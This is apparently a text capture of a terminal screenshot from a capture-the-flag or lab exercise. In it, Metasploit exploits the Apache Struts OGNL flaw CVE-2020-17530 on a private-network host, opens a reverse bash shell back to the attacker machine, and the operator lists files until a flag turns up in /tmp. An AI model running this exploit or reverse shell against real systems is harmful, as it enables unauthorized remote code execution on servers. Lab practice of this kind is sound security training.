 kali@kali: ~
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/struts2_multi_eval_ognl) > exploit -y
[*] Started reverse TCP handler on 192.168.162.12:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Executing Unix Command for cmd/unix/reverse_bash using CVE-2020-17530
[*] Command shell session 1 opened (192.168.162.12:4444 -> 192.168.162.9:60658) at 2025-03-22 03:52:24 -0400
sessions -l
[*] Invalid session id
Usage: sessions <id>
Interact with a different session Id.
This command only accepts one positive numeric argument.
This works the same as calling this from the MSF shell: sessions -i <session id>
sessions -l
[*] Invalid session id
Usage: sessions <id>
Interact with a different session Id.
This command only accepts one positive numeric argument.
This works the same as calling this from the MSF shell: sessions -i <session id>
ls
Dockerfile
pom.xml
src
target
ip
Usage: ip [ OPTIONS ] OBJECT { COMMAND | help }
ip [ -force ] -batch filename
where OBJECT := { link | address | addrlabel | route | rule | neigh | ntable |
tunnel | tuntap | maddress | mroute | mrule | monitor | xfrm |
netns | l2tp | fou | macsec | tcp_metrics | token | netconf | ila |
vrf | sr }
OPTIONS := { -V[ersion] | -s[tatistics] | -d[etails] | -r[esolve] |
-h[uman-readable] | -iec | -j[son] | -p[retty] |
-f[amily] { inet | inet6 | ipx | dnet | mpls | bridge | link } |
-4 | -6 | -I | -D | -M | -B | -0 |
-l[oops] { maximum-addr-flush-attempts } | -br[ief] |
-o[neline] | -t[imestamp] | -ts[hort] | -b[atch] [filename] |
-rc[vbuf] [size] | -n[etns] name | -a[ll] | -c[olor]}
ls /tmp
flag-{bmhb544a366-b748-4881-9d5d-c1c1d7362859}
hsperfdata_root